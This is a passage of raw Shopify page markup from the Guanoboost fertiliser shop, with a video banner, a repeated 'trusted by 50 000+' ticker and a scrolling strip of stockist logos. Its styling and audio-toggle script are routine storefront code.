  .ai-banner-video-controls-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq {
    position: absolute;
    bottom: 15px;
    right: 15px;
    z-index: 4;
  }

  .ai-banner-audio-toggle-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq {
    background-color: rgba(0, 0, 0, 0.6);
    border: none;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    color: white;
    transition: background-color 0.3s ease;
  }

  .ai-banner-audio-toggle-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq:hover {
    background-color: rgba(0, 0, 0, 0.8);
  }

  .ai-banner-audio-toggle-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq svg {
    width: 20px;
    height: 20px;
  }

  .ai-banner-placeholder-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq {
    width: 100%;
    height: 100%;
    background-color: #f4f4f4;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .ai-banner-placeholder-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq svg {
    width: 100px;
    height: 100px;
    opacity: 0.5;
  }

  @media screen and (max-width: 768px) {
    .ai-banner-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq {
      padding: 50.4px 8.0px 50.4px 8.0px;
      min-height: 300px;
      
    }

    .ai-banner-container-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq {
      grid-template-columns: 1fr;
      gap: 40px;
      text-align: center;direction: ltr;
      
        grid-template-rows: auto auto;
      
    }

    

    .ai-banner-header-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq {
      font-size: 38.4px;}

    .ai-banner-subheader-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq {
      font-size: 17.1px;
    }

    .ai-banner-media-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq {
      height: 250px;
    }

    .ai-banner-buttons-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq {
      justify-content: center;
    }

    .ai-banner-button-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq {
      flex: 1;
      min-width: 140px;
    }
  }

  @media screen and (max-width: 480px) {
    .ai-banner-buttons-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq {
      flex-direction: column;
    }

    .ai-banner-button-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq {
      width: 100%;
    }
  }
</style>

<banner-video-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq class="ai-banner-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq" >
  <div class="ai-banner-container-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq">
    <div class="ai-banner-content-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq">
      
        <h2 class="ai-banner-header-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq">GUANOBOOST</h2>
      

      
        <p class="ai-banner-subheader-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq">Guanoboost contains all the macro nutrients, micro nutrients and essentials trace elements that your garden needs to thrive!</p>
      <div class="ai-banner-buttons-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq">
        
          <a 
            href="/collections/all" 
            class="ai-banner-button-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq ai-banner-button-primary-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq"
          >
            SHOP GUANOBOOST
          </a>
        

        
          <a 
            href="/products/guanoboost-and-sprayer-combo" 
            class="ai-banner-button-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq ai-banner-button-secondary-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq"
          >
            SHOP SPRAYER COMBO
          </a>
        
      </div>
    </div>

    <div class="ai-banner-media-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq"><div class="ai-banner-media-inner-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq">
        
          <video 
            class="ai-banner-video-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq"
            autoplay
            muted
            loop
            playsinline
            preload="metadata"
            data-video-id="avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq"
          >
            
              <source src="//www.guanoboost.co.za/cdn/shop/videos/c/vp/eb74b0d11e20400b8f8fb14e948a8363/eb74b0d11e20400b8f8fb14e948a8363.m3u8?v=0" type="application/x-mpegURL">
            
              <source src="//www.guanoboost.co.za/cdn/shop/videos/c/vp/eb74b0d11e20400b8f8fb14e948a8363/eb74b0d11e20400b8f8fb14e948a8363.HD-1080p-4.8Mbps-54751294.mp4?v=0" type="video/mp4">
            
            
              <img src="//www.guanoboost.co.za/cdn/shop/files/preview_images/eb74b0d11e20400b8f8fb14e948a8363.thumbnail.0000000000.jpg?v=1755003175" alt="Video preview">
            
          </video>
          
        
      </div>
    </div>
  </div>
</banner-video-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq>

<script>
  (function() {
    class BannerVideoavvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq extends HTMLElement {
      constructor() {
        super();
        this.video = this.querySelector('[data-video-id="avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq"]');
        this.audioToggle = this.querySelector('[data-audio-toggle="avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq"]');
        this.audioOnIcon = this.querySelector('.ai-banner-audio-on-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq');
        this.audioOffIcon = this.querySelector('.ai-banner-audio-off-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq');
        this.isMuted = false ? false : true;
      }

      connectedCallback() {
        if (this.video && this.audioToggle) {
          this.updateAudioIcon();
          this.audioToggle.addEventListener('click', this.toggleAudio.bind(this));
        }
      }

      toggleAudio() {
        if (this.video) {
          this.isMuted = !this.isMuted;
          this.video.muted = this.isMuted;
          this.updateAudioIcon();
        }
      }

      updateAudioIcon() {
        if (this.audioOnIcon && this.audioOffIcon) {
          if (this.isMuted) {
            this.audioOnIcon.style.display = 'none';
            this.audioOffIcon.style.display = 'block';
          } else {
            this.audioOnIcon.style.display = 'block';
            this.audioOffIcon.style.display = 'none';
          }
        }
      }
    }

    customElements.define('banner-video-avvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq', BannerVideoavvpxv2n4zucrvxrzdaigenblockf8d3ce4kepcmq);
  })();
</script>



</div><div id="shopify-section-template--17807269134568__horizontal_ticker_q99TyC" class="shopify-section"><style data-shopify>.section-template--17807269134568__horizontal_ticker_q99TyC-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--17807269134568__horizontal_ticker_q99TyC .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17807269134568__horizontal_ticker_q99TyC-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--17807269134568__horizontal_ticker_q99TyC .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-template--17807269134568__horizontal_ticker_q99TyC.color-custom {
    --color-background: 222, 70, 26;
    --gradient-background: #de461a;
    --color-foreground: 255, 255, 255;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--17807269134568__horizontal_ticker_q99TyC color-custom gradient section-template--17807269134568__horizontal_ticker_q99TyC-padding always-display" style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            🇿🇦 ⭐️ Guanoboost | Trusted by 50 000+ south africans! ⭐️ 🇿🇦
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                🇿🇦 ⭐️ Guanoboost | Trusted by 50 000+ south africans! ⭐️ 🇿🇦
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                🇿🇦 ⭐️ Guanoboost | Trusted by 50 000+ south africans! ⭐️ 🇿🇦
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                🇿🇦 ⭐️ Guanoboost | Trusted by 50 000+ south africans! ⭐️ 🇿🇦
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                🇿🇦 ⭐️ Guanoboost | Trusted by 50 000+ south africans! ⭐️ 🇿🇦
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                🇿🇦 ⭐️ Guanoboost | Trusted by 50 000+ south africans! ⭐️ 🇿🇦
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                🇿🇦 ⭐️ Guanoboost | Trusted by 50 000+ south africans! ⭐️ 🇿🇦
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                🇿🇦 ⭐️ Guanoboost | Trusted by 50 000+ south africans! ⭐️ 🇿🇦
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                🇿🇦 ⭐️ Guanoboost | Trusted by 50 000+ south africans! ⭐️ 🇿🇦
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                🇿🇦 ⭐️ Guanoboost | Trusted by 50 000+ south africans! ⭐️ 🇿🇦
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                🇿🇦 ⭐️ Guanoboost | Trusted by 50 000+ south africans! ⭐️ 🇿🇦
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                🇿🇦 ⭐️ Guanoboost | Trusted by 50 000+ south africans! ⭐️ 🇿🇦
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                🇿🇦 ⭐️ Guanoboost | Trusted by 50 000+ south africans! ⭐️ 🇿🇦
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                🇿🇦 ⭐️ Guanoboost | Trusted by 50 000+ south africans! ⭐️ 🇿🇦
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                🇿🇦 ⭐️ Guanoboost | Trusted by 50 000+ south africans! ⭐️ 🇿🇦
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                🇿🇦 ⭐️ Guanoboost | Trusted by 50 000+ south africans! ⭐️ 🇿🇦
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" class="shopify-section"><style>

  .section-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w-settings {
    margin: 0 auto;
    margin-top: 0px;
    margin-bottom: 0px;
    padding-top: var(--pt);
    padding-bottom: var(--pb);
    background: #ffffff;
    border: 0px solid #ffffff;
    
  }

  @media screen and (min-width: 768px) {
    .section-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w-padding {
      margin-top: 0px;
      margin-bottom: 0px;
      padding-top: var(--pt-desktop);
      padding-bottom: var(--pb-desktop);
    }
  }
</style>

<style>

  @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.guanoboost.co.za/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//www.guanoboost.co.za/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

  
  .scrolling-logo-cloud_template--17807269134568__ss_scrolling_logo_cloud_H3yy4w {
    margin-top: 0px;
  }

  .scrolling-logo-cloud-title-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w {
    width: 100%;
    margin: 0px;
    text-align: center;
    padding: 0 15px;
    font-size:11px;
    color: #121212;
  }
  
  .scrolling-logo-cloud_placeholder {
    width:100%;
  }

  .scrolling-logo-cloud_template--17807269134568__ss_scrolling_logo_cloud_H3yy4w .slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w {
    display: block;
    flex: 0 0 85px;
    width: 100%;
  }
  
  .scrolling-logo-cloud_template--17807269134568__ss_scrolling_logo_cloud_H3yy4w .slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w img,
  .scrolling-logo-cloud_template--17807269134568__ss_scrolling_logo_cloud_H3yy4w .slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w svg {
    width: 100%;
    height: 100%;
    display: block;
    object-fit: cover;
  }

  .marquee-horizontal-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w {
      position: relative;
      z-index: 1;
      display: inline-flex;
      overflow: hidden;
      width: 100%;
      -webkit-box-pack: start;
      -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
      justify-content: flex-start;
      -webkit-box-align: center;
      -webkit-align-items: center;
      -ms-flex-align: center;
      align-items: center;
  }

  .marquee-horizontal-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w.reverse {
    flex-direction: row-reverse;
  }

  .track-horizontal-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w {
      padding-left: 38px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      flex-shrink: 0;
      width: calc((85px * 12) + (38px * 12));
      gap: 38px;
      -webkit-box-pack: start;
      -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
      justify-content: flex-start;
      -webkit-box-align: center;
      -webkit-align-items: center;
      -ms-flex-align: center;
      align-items: center;
      white-space: nowrap;
      will-change: transform;
      animation: marquee-horizontal-left 28000ms linear infinite;
  }
  
  @keyframes marquee-horizontal-left {
    0% {
        transform: translateZ(0);
        visibility: visible;
    }
    
    100% {
        transform: translate3d(-100%,0,0);
    }
  }

  @keyframes marquee-horizontal-right {
    0% {
        transform: translate3d(-100%,0,0);
        visibility: visible;
    }
    
    100% {
        transform: translateZ(0);
    }
  }

  @media screen and (min-width: 768px) {
    
    .scrolling-logo-cloud-title-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w {
      font-size:14px;
      color: #121212;
    }
  
    .scrolling-logo-cloud_template--17807269134568__ss_scrolling_logo_cloud_H3yy4w .slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w {
      flex: 0 0 100px;
      width: 100%;
    }
    
    .track-horizontal-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w {
      padding-left: 80px;
      width: calc((100px * 12) + (80px * 12));
      gap: 80px; 
    }
  }

  @media screen and (max-width: 767px) {
    .scrolling-logo-cloud_template--17807269134568__ss_scrolling_logo_cloud_H3yy4w {
      padding: 0 15px;
    }    
  }

  
</style>


  <style>
    .scrolling-logo-cloud-title-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w {
      font-family: Montserrat, sans-serif;
      font-weight: 400;
      font-style: normal;
    }
  </style>






<section
  class="section-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w-settings"
  data-section-id="template--17807269134568__ss_scrolling_logo_cloud_H3yy4w"
  style="
    --pt: 36px;
    --pt-desktop: 48px;
    --pb: 15px;
    --pb-desktop: 20px;
  "
>
  <h2
    class="scrolling-logo-cloud-title-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w"
    id="scrolling-logo-cloud"
  >
    Available at:
  </h2>
  <div 
    class="scrolling-logo-cloud_template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" id="ss-scrolling-logo-cloud"
    style="background: #ffffff;padding:0;
    padding-top:8px;padding-bottom:12px;"
    >
    <div class="marquee-horizontal-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w marquee-">
      <div class="track-horizontal-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w outer_flex">
        
<a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/pngegg_300x300.png?v=1749557956"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.4010507880910683"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/AFGRI_300x300.png?v=1749722762"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.7777777777777777"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Logo_s_300x300.png?v=1749722770"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Build-It-Hermanus-Logo_300x300.png?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="3.869718309859155"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Obaro_300x300.png?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Coastals-logo_header_300x300.png?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.7073170731707317"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Pick_n_Pay_logo_300x300.svg?v=1749722072"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="4.970873786407767"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/leroymerlin_300x300.svg?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.6666666666666667"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/ckwg78j2q004xfenzhlbwsfnz-agrimark_300x300.svg?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.7777777777777777"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Cape_Garden_Logo3_400x_2x_166c4bc6-1c2b-4f9a-b19a-18757070e115_300x300.webp?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="3.252032520325203"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/starke_ayres_logo_300x300.png?v=1749722765"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/bucoLogo_300x300.webp?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="0.7170435741864313"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a>
      </div>
      <div class="track-horizontal-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w outer_flex">
        
<a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/pngegg_300x300.png?v=1749557956"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.4010507880910683"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/AFGRI_300x300.png?v=1749722762"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.7777777777777777"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Logo_s_300x300.png?v=1749722770"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Build-It-Hermanus-Logo_300x300.png?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="3.869718309859155"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Obaro_300x300.png?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Coastals-logo_header_300x300.png?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.7073170731707317"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Pick_n_Pay_logo_300x300.svg?v=1749722072"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="4.970873786407767"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/leroymerlin_300x300.svg?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.6666666666666667"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/ckwg78j2q004xfenzhlbwsfnz-agrimark_300x300.svg?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.7777777777777777"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Cape_Garden_Logo3_400x_2x_166c4bc6-1c2b-4f9a-b19a-18757070e115_300x300.webp?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="3.252032520325203"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/starke_ayres_logo_300x300.png?v=1749722765"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/bucoLogo_300x300.webp?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="0.7170435741864313"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a>
      </div>
      <div class="track-horizontal-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w outer_flex">
        
<a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/pngegg_300x300.png?v=1749557956"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.4010507880910683"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/AFGRI_300x300.png?v=1749722762"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.7777777777777777"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Logo_s_300x300.png?v=1749722770"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Build-It-Hermanus-Logo_300x300.png?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="3.869718309859155"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Obaro_300x300.png?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.0"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Coastals-logo_header_300x300.png?v=1749722073"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="1.7073170731707317"
                                data-sizes="auto"
                                alt=""
                                lazy="loading"></a><a class="slide-template--17807269134568__ss_scrolling_logo_cloud_H3yy4w" href=""><img class="image-content__image"
                                src="//www.guanoboost.co.za/cdn/shop/files/Pick_n_Pay_logo_300x300.svg?v=1749722072"
                                data-src=""
                                data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                                data-aspectratio="4.970873786407767"
                                data-sizes="auto"
                                alt=""
